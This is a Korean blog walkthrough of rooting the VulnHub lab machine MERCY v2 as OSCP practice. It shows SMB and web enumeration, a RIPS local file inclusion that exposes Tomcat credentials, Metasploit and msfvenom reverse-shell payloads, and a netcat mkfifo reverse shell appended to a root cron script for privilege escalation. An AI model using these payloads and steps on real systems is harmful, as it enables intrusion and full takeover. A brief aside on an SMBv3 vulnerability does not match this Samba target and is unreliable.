https://www.vulnhub.com/entry/digitalworldlocal-mercy-v2,263/
1. Enumeration
1-1) Port Scanning


: tomcat7
1-2) Web Enumeration
Nikto / Dirb / Wfuzz 192.168.10.9:8080
: robots.txt
1-3) Founded Info through scanning process


base64)로 보임
SXQncyBhbm5veWluZywgYnV0IHdlIHJlcGVhdCB0aGlzIG92ZXIgYW5kIG92ZXIgYWdhaW46IGN5YmVyIGh5Z2llbmUgaXMgZXh0cmVtZWx5IGltcG9ydGFudC4gUGxlYXNlIHN0b3Agc2V0dGluZyBzaWxseSBwYXNzd29yZHMgdGhhdCB3aWxsIGdldCBjcmFja2VkIHdpdGggYW55IGRlY2VudCBwYXNzd29yZCBsaXN0LgoKT25jZSwgd2UgZm91bmQgdGhlIHBhc3N3b3JkICJwYXNzd29yZCIsIHF1aXRlIGxpdGVyYWxseSBzdGlja2luZyBvbiBhIHBvc3QtaXQgaW4gZnJvbnQgb2YgYW4gZW1wbG95ZWUncyBkZXNrISBBcyBzaWxseSBhcyBpdCBtYXkgYmUsIHRoZSBlbXBsb3llZSBwbGVhZGVkIGZvciBtZXJjeSB3aGVuIHdlIHRocmVhdGVuZWQgdG8gZmlyZSBoZXIuCgpObyBmbHVmZnkgYnVubmllcyBmb3IgdGhvc2Ugd2hvIHNldCBpbnNlY3VyZSBwYXNzd29yZHMgYW5kIGVuZGFuZ2VyIHRoZSBlbnRlcnByaXNlLg==
https://www.base64decode.org/ 에서 디코딩 :
It's annoying, but we repeat this over and over again: cyber hygiene is extremely important. Please stop setting silly passwords that will get cracked with any decent password list.
Once, we found the password "password", quite literally sticking on a post-it in front of an employee's desk! As silly as it may be, the employee pleaded for mercy when we threatened to fire her.
No fluffy bunnies for those who set insecure passwords and endanger the enterprise.
password : password
1-4) finding userlist
[root@takudaddy /script]# enum4linux -a 192.168.10.9
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Thu Mar 18 11:43:19 2021
==========================
| Target Information |
==========================
Target ........... 192.168.10.9
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
====================================================
| Enumerating Workgroup/Domain on 192.168.10.9 |
====================================================
[+] Got domain/workgroup name: WORKGROUP
=============================
| Users on 192.168.10.9 |
=============================
index: 0x1 RID: 0x3e8 acb: 0x00000010 Account: pleadformercy Name: QIU Desc:
index: 0x2 RID: 0x3e9 acb: 0x00000010 Account: qiu Name: Desc:
user:[pleadformercy] rid:[0x3e8]
user:[qiu] rid:[0x3e9]
=========================================
| Share Enumeration on 192.168.10.9 |
=========================================
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
qiu Disk
IPC$ IPC IPC Service (MERCY server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\pleadformercy (Local User)
S-1-22-1-1001 Unix User\qiu (Local User)
S-1-22-1-1002 Unix User\thisisasuperduperlonguser (Local User)
S-1-22-1-1003 Unix User\fluffy (Local User)
usernames :
pleadformercy
qiu
thisisasuperduperlonguser
fluffy
2. Penetration
[선수지식] SMB 취약점 :
TCP 포트 445번으로 실행되는 SMB 서버의 버퍼 오버 플로 때문에 발생하는 취약점이다.
윈도10 과 윈도 서버의 1903·1909 버전에서 작동한다.
취약점과 연관된 SMB는 파일 공유, 네트워크 탐색, 인쇄, 프로세스 간 통신을 가능케 하는 네트워크 프로토콜이다. 공격자가 이 취약점을 활용하려면 SMBv3 서버를 구성하고, 공격 대상이 이 서버에 연결하도록 유도해야 한다. SMBv3의 허점을 이용해 공격자는 조작된 패킷을 SMBv3 서버로 전송할 수 있다. 결과적으로 해커는 원격으로 시스템의 제어 권한을 획득할 수 있게 된다.
2-1) smbclients로 로그인
[root@takudaddy /script]# smbclient \\\\192.168.10.9\\qiu -U pleadformercy
Enter WORKGROUP\pleadformercy's password:
session setup failed: NT_STATUS_LOGON_FAILURE
[root@takudaddy /script]# smbclient \\\\192.168.10.9\\qiu -U thisisasuperduperlonguser
Enter WORKGROUP\thisisasuperduperlonguser's password:
tree connect failed: NT_STATUS_ACCESS_DENIED
[root@takudaddy /script]# smbclient \\\\192.168.10.9\\qiu -U fluffy
Enter WORKGROUP\fluffy's password:
tree connect failed: NT_STATUS_ACCESS_DENIED
[root@takudaddy /script]# smbclient \\\\192.168.10.9\\qiu -U qiu
Enter WORKGROUP\qiu's password:
Try "help" to get a list of possible commands.
smb: \>
[root@takudaddy /script]# smbclient //192.168.10.9/qiu -U qiu
Enter WORKGROUP\qiu's password:
Try "help" to get a list of possible commands.
smb: \>
2-2) 사용 가능한 명령어 확인 및 정보 다운
smb: \> ls
. D 0 Sat Sep 1 04:07:00 2018
.. D 0 Tue Nov 20 01:59:09 2018
.bashrc H 3637 Sun Aug 26 22:19:34 2018
.public DH 0 Sun Aug 26 23:23:24 2018
.bash_history H 163 Sat Sep 1 04:11:34 2018
.cache DH 0 Sat Sep 1 03:22:05 2018
.private DH 0 Mon Aug 27 01:35:34 2018
.bash_logout H 220 Sun Aug 26 22:19:34 2018
.profile H 675 Sun Aug 26 22:19:34 2018
19213004 blocks of size 1024. 16302072 blocks available
smb: \> cd .private
smb: \.private\> ls
. D 0 Mon Aug 27 01:35:34 2018
.. D 0 Sat Sep 1 04:07:00 2018
opensesame D 0 Fri Aug 31 01:36:50 2018
readme.txt N 94 Sun Aug 26 23:22:35 2018
secrets D 0 Tue Nov 20 02:01:09 2018
19213004 blocks of size 1024. 16302072 blocks available
smb: \.private\> get readme.txt
getting file \.private\readme.txt of size 94 as readme.txt (91.8 KiloBytes/sec) (average 91.8 KiloBytes/sec)
smb: \.private\> cd secrets\
smb: \.private\secrets\> ls
. D 0 Tue Nov 20 02:01:09 2018
.. D 0 Mon Aug 27 01:35:34 2018
19213004 blocks of size 1024. 16302072 blocks available
smb: \.private\secrets\> cd ..
smb: \.private\> cd opensesame\
smb: \.private\opensesame\> ls
. D 0 Fri Aug 31 01:36:50 2018
.. D 0 Mon Aug 27 01:35:34 2018
configprint A 539 Fri Aug 31 01:39:14 2018
config N 17543 Sat Sep 1 04:11:56 2018
19213004 blocks of size 1024. 16302072 blocks available
smb: \.private\opensesame\> get config*
NT_STATUS_OBJECT_NAME_INVALID opening remote file \.private\opensesame\config*
smb: \.private\opensesame\> get config
getting file \.private\opensesame\config of size 17543 as config (17130.2 KiloBytes/sec) (average 8611.8 KiloBytes/sec)
smb: \.private\opensesame\> get configprint
getting file \.private\opensesame\configprint of size 539 as configprint (526.3 KiloBytes/sec) (average 5916.7 KiloBytes/sec)
smb: \.private\opensesame\> cd
Current directory is \.private\opensesame\
smb: \.private\opensesame\> cd ..
smb: \.private\> cd ..
smb: \> ls
. D 0 Sat Sep 1 04:07:00 2018
.. D 0 Tue Nov 20 01:59:09 2018
.bashrc H 3637 Sun Aug 26 22:19:34 2018
.public DH 0 Sun Aug 26 23:23:24 2018
.bash_history H 163 Sat Sep 1 04:11:34 2018
.cache DH 0 Sat Sep 1 03:22:05 2018
.private DH 0 Mon Aug 27 01:35:34 2018
.bash_logout H 220 Sun Aug 26 22:19:34 2018
.profile H 675 Sun Aug 26 22:19:34 2018
19213004 blocks of size 1024. 16302068 blocks available
smb: \> get bash_history
NT_STATUS_OBJECT_NAME_NOT_FOUND opening remote file \bash_history
smb: \> get .bash_history
getting file \.bash_history of size 163 as .bash_history (159.2 KiloBytes/sec) (average 4477.3 KiloBytes/sec)
smb: \>
smb: \>
smb: \>
smb: \> exit
2-3) 내려받은 정보 확인
[root@takudaddy /script]# cat config
Here are settings for your perusal.
Port Knocking Daemon Configuration
[options]
UseSyslog
[openHTTP]
sequence = 159,27391,4
seq_timeout = 100
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 80 -j ACCEPT
tcpflags = syn
[closeHTTP]
sequence = 4,27391,159
seq_timeout = 100
command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 80 -j ACCEPT
tcpflags = syn
[openSSH]
sequence = 17301,28504,9999
seq_timeout = 100
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
2-4) knocking으로 포트 열기
[root@takudaddy /script]# knock 192.168.10.9 159 27391 4
[root@takudaddy /script]# knock 192.168.10.9 17301 28504 9999
[root@takudaddy /script]#
[root@takudaddy /script]# nmap 192.168.10.9
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-18 13:42 KST
Nmap scan report for 192.168.10.9
Host is up (0.00018s latency).
Not shown: 990 closed ports
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
110/tcp open pop3
139/tcp open netbios-ssn
143/tcp open imap
445/tcp open microsoft-ds
993/tcp open imaps
995/tcp open pop3s
8080/tcp open http-proxy
MAC Address: 08:00:27:B1:A5:A4 (Oracle VirtualBox virtual NIC)
2-5) 접속 확인

2-6) 80 포트 스캔
[root@takudaddy /script]# ./webenum.sh 192.168.10.9
=======================================================
Web Enumertation tool
by takudaddy
=======================================================
[ Running ] Nikto against 192.168.10.9
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.10.9
+ Target Hostname: 192.168.10.9
+ Target Port: 80
+ Start Time: 2021-03-18 13:51:35 (GMT9)
---------------------------------------------------------------------------
+ Server: Apache/2.4.7 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ OSVDB-3268: /mercy/: Directory indexing found.
+ Entry '/mercy/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Retrieved x-powered-by header: PHP/5.5.9-1ubuntu4.25
+ Cookie stylesheet created without the httponly flag
+ Entry '/nomercy/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ "robots.txt" contains 2 entries which should be manually viewed.
+ Server may leak inodes via ETags, header found with file /, inode: 5a, size: 5745661f170dc, mtime: gzip
+ Apache/2.4.7 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: OPTIONS, GET, HEAD, POST
2-+ OSVDB-3233: /icons/README: Apache default file found.
+ /login.html: Admin login page/section found.
+ 7917 requests: 0 error(s) and 14 item(s) reported on remote host
+ End Time: 2021-03-18 13:52:19 (GMT9) (44 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
[ Running ] Dirb against 192.168.10.9
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Mar 18 13:52:19 2021
URL_BASE: http://192.168.10.9/
WORDLIST_FILES: /usr/share/wordlists/dirb/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.10.9/ ----
+ http://192.168.10.9/index.html (CODE:200|SIZE:90)
+ http://192.168.10.9/robots.txt (CODE:200|SIZE:50)
+ http://192.168.10.9/server-status (CODE:403|SIZE:292)
+ http://192.168.10.9/time (CODE:200|SIZE:79)
-----------------
END_TIME: Thu Mar 18 13:52:20 2021
DOWNLOADED: 4612 - FOUND: 4
2-7) digging


RIPS 0.53?
[root@takudaddy /]# searchsploit rips 0.53
---------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------- ---------------------------------
RIPS 0.53 - Multiple Local File Inclusions | php/webapps/18660.txt
---------------------------------------------- ---------------------------------
[root@takudaddy /mercy]# searchsploit -m php/webapps/18660.txt
Exploit: RIPS 0.53 - Multiple Local File Inclusions
URL: https://www.exploit-db.com/exploits/18660
Path: /usr/share/exploitdb/exploits/php/webapps/18660.txt
File Type: ASCII text, with CRLF line terminators
Copied to: /mercy/18660.txt
[root@takudaddy /mercy]#
[root@takudaddy /mercy]# cat 18660.txt
# RIPS <= 0.53 Multiple Local File Inclusion Vulnerabilities
# Google Dork: allintitle: "RIPS - A static source code analyser for
vulnerabilities in PHP scripts"
# Althout this script is not intended to be accesible from internet, there
are some websites that host it.
# Download: http://sourceforge.net/projects/rips-scanner/
# Date: 23/03/12
# Contact: mattdch0@gmail.com
# Follow: @mattdch
# www.localh0t.com.ar
File: /windows/code.php
=======================
102: file $lines = file($file);
96: $file = $_GET['file'];
PoC:
http://localhost/rips/windows/code.php?file=../../../../../../etc/passwd
File: /windows/function.php
===========================
64: file $lines = file($file);
58: $file = $_GET['file'];
PoC:
http://localhost/rips/windows/function.php?file=../../../../../../etc/passwd(will
read the first line of the file)[root@takudaddy /mercy]#
LFI가 가능하다.
url 뒤에
/windows/function.php?file=../../../../../../etc/passwd
추가하면 된단다.

2-8) 톰캣 관련 파일 경로를 찾기
8080 포트로 접속해보면

/etc/tomcat7/tomcat-users.xml에 있단다.
http://192.168.10.9/nomercy/windows/code.php?file=../../../../../../etc/tomcat7/tomcat-users.xml

username : passwd
thisisasuperduperlonguser : heartbreakisinevitable
fluffy : freakishfluffybunny
2-9) tomcat login
8080 포트에 들어가면
'관리자' 페이지에 붙을 수 있다.

위에서 찾은 아이디와 비번을 넣으면
관리자로 로그인이 가능하다.

war file을 만들어 올릴 수 있는 것 같다.
또는 파일 생성해 업로드하는 과정 없이
곧장 msfconsole로 붙을 수도 있는 것 같은데
# msfconsole -q
17 exploit/multi/http/tomcat_mgr_deploy 2009-11-09 excellent Yes Apache Tomcat Manager Application Deployer Authenticated Code Execution
18 exploit/multi/http/tomcat_mgr_upload 2009-11-09 excellent Yes Apache Tomcat Manager Authenticated Upload Code Execution
19 exploit/multi/http/zenworks_configuration_management_upload 2015-04-07 excellent Yes Novell ZENworks Configuration Management Arbitrary File Upload
20 exploit/windows/http/cayin_xpost_sql_rce 2020-06-04 excellent Yes Cayin xPost wayfinder_seqid SQLi to RCE
21 exploit/windows/http/tomcat_cgi_cmdlineargs 2019-04-10 excellent Yes Apache Tomcat CGIServlet enableCmdLineArguments Vulnerability
22 post/multi/gather/tomcat_gather normal No Gather Tomcat Credentials
23 post/windows/gather/enum_tomcat normal No Windows Gather Apache Tomcat Enumeration
Interact with a module by name or index. For example info 23, use 23 or use post/windows/gather/enum_tomcat
msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.10.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword heartbreakisinevitable
HttpPassword => heartbreakisinevitable
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername thisisasuperduperlonguser
HttpUsername => thisisasuperduperlonguser
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 192.168.10.10
RHOSTS => 192.168.10.10
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.10.4:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying noT8p1uinSFv...
[*] Executing noT8p1uinSFv...
[*] Undeploying noT8p1uinSFv ...
[*] Sending stage (58086 bytes) to 192.168.10.10
[*] Meterpreter session 1 opened (192.168.10.4:4444 -> 192.168.10.10:49294) at 2021-03-19 11:31:28 +0900
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=116(tomcat7) gid=126(tomcat7) groups=126(tomcat7)
python -0^Hc ^H^H^H
Unknown option: -0
usage: python [option] ... [-c cmd | -m mod | file | -] [arg] ...
Try `python -h' for more information.
python -c 'import pty;pty.spawn("/bin/bash")'
tomcat7@MERCY:/var/lib/tomcat7$
정상적으로 접속되었다.
2-10) 그래도 페이로드를 생성해
파일을 업로드한 뒤 리스너로 연결하는
연습도 해보자
payload 생성 및 nc로 리슨 상태 대기
# msfvenom -p java/meterpreter/reverse_shell LHOST=192.168.10.9 LPORT=7979 -f war > attack.war
# nc -lvp 7979

2-11) 파일 업로드


2-12) 리스너 기동 후 연결
파일 클릭하면 연결됨 (불안정하다)

복잡한 방법
# msfconsole -q
> use exploit/multi/handler
> set payload java/meterpreter/reverse_tcp
> set LHOST 192.168.10.4
> set LPORT 7979
> exploit

올린 파일 클릭하면 연결됨
3. Privilege escalation
$ cd /
$ ls -al

위에서 얻은 fluffy 유저로 전환해본다.

digging

정보 찾기
fluffy@MERCY:/home$ cd fluffy
cd fluffy
fluffy@MERCY:~$ ls
ls
fluffy@MERCY:~$ ls -al
ls -al
total 16
drwxr-x--- 3 fluffy fluffy 4096 Nov 20 2018 .
drwxr-xr-x 6 root root 4096 Nov 20 2018 ..
-rw------- 1 fluffy fluffy 12 Nov 20 2018 .bash_history
drwxr-xr-x 3 fluffy fluffy 4096 Nov 20 2018 .private
fluffy@MERCY:~$ cat .bash_history
cat .bash_history
cd ../
exit
fluffy@MERCY:~$ cd .private
cd .private
fluffy@MERCY:~/.private$ ls
ls
secrets
fluffy@MERCY:~/.private$ cd secrets
cd secrets
fluffy@MERCY:~/.private/secrets$ ls -al
ls -al
total 20
drwxr-xr-x 2 fluffy fluffy 4096 Nov 20 2018 .
drwxr-xr-x 3 fluffy fluffy 4096 Nov 20 2018 ..
-rwxr-xr-x 1 fluffy fluffy 37 Nov 20 2018 backup.save
-rw-r--r-- 1 fluffy fluffy 12 Nov 20 2018 .secrets
-rwxrwxrwx 1 root root 222 Nov 20 2018 timeclock
fluffy@MERCY:~/.private/secrets$
fluffy@MERCY:~/.private/secrets$ cat backup.save
cat backup.save
#!/bin/bash
echo Backing Up Files;
fluffy@MERCY:~/.private/secrets$ cat timeclock
cat timeclock
#!/bin/bash
now=$(date)
echo "The system time is: $now." > ../../../../../var/www/html/time
echo "Time check courtesy of LINUX" >> ../../../../../var/www/html/time
chown www-data:www-data ../../../../../var/www/html/time
fluffy@MERCY:~/.private/secrets$
root 권한으로 돌아가는 timeclock 프로그램,
권한 상승을 위한 스크립트를 timeclock에
추가해 넣고 일정 시간이 지나면 기동되는 것 같다.
* fifo payload 만들기
[root@takudaddy ~]# msfvenom -p cmd/unix/reverse_netcat LHOST=192.168.10.4 LPORT=7979
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 102 bytes
mkfifo /tmp/rbpwxzv; nc 192.168.10.4 7979 0</tmp/rbpwxzv | /bin/sh >/tmp/rbpwxzv 2>&1; rm /tmp/rbpwxzv
payload가 생성된 후 하단에
침투 서버에 입력해야 할
커맨드가 나온다.
이걸 수정하지 않은 상태로
그대로 복사해 붙여 넣는다.
echo
"mkfifo /tmp/rbpwxzv; nc 192.168.10.4 7979 0</tmp/rbpwxzv | /bin/sh >/tmp/rbpwxzv 2>&1; rm /tmp/rbpwxzv" >> timeclock
마지막으로 공격 서버에서
리스너를 열어주고 대기하면
조금 시간이 지난 후 자동 접속된다.
[root@takudaddy ~]# msfvenom -p cmd/unix/reverse_netcat LHOST=192.168.10.4 LPORT=7979
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 102 bytes
mkfifo /tmp/rbpwxzv; nc 192.168.10.4 7979 0</tmp/rbpwxzv | /bin/sh >/tmp/rbpwxzv 2>&1; rm /tmp/rbpwxzv
[root@takudaddy ~]# nc -lvp 7979
Listening on 0.0.0.0 7979
Connection received on 192.168.10.10 41858
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
python -c 'import pty;pty.spawn("/bin/bash")'
root@MERCY:~#
root@MERCY:~# ls
ls
author-secret.txt config proof.txt
root@MERCY:~# cat author-secret.txt
cat author-secret.txt
Hi! Congratulations on being able to root MERCY.
The author feels bittersweet about this box. On one hand, it was a box designed as a dedication to the sufferance put through by the Offensive Security team for PWK. I thought I would pay it forward by creating a vulnerable machine too. This is not meant to be a particularly difficult machine, but is meant to bring you through a good number of enumerative steps through a variety of techniques.
The author would also like to thank a great friend who he always teases as "plead for mercy". She has been awesome. The author, in particular, appreciates her great heart, candour, and her willingness to listen to the author's rants and troubles. The author will stay forever grateful for her presence. She never needed to be this friendly to the author.
The author, as "plead for mercy" knows, is terrible at any sort of dedication or gifting, and so the best the author could do, I guess, is a little present, which explains the hostname of this box. (You might also have been pleading for mercy trying to root this box, considering its design.)
You'll always be remembered, "plead for mercy", and Offensive Security, for making me plead for mercy!
Congratulations, once again, for you TRIED HARDER!
Regards,
The Author
root@MERCY:~#
끝
'OSCP > Vulnahub' 카테고리의 다른 글
| 4. Digitalworld.local : Develope (0) | 2021.03.23 |
|---|---|
| 3. Digitalworld.local : Joy (0) | 2021.03.20 |
| 1. DC: 9 (0) | 2021.03.17 |
| 현 OSCP 코스 시스템과 비슷한 박스 시작 (0) | 2021.03.16 |
| 7. HackLAB-Vulnix (0) | 2021.03.16 |
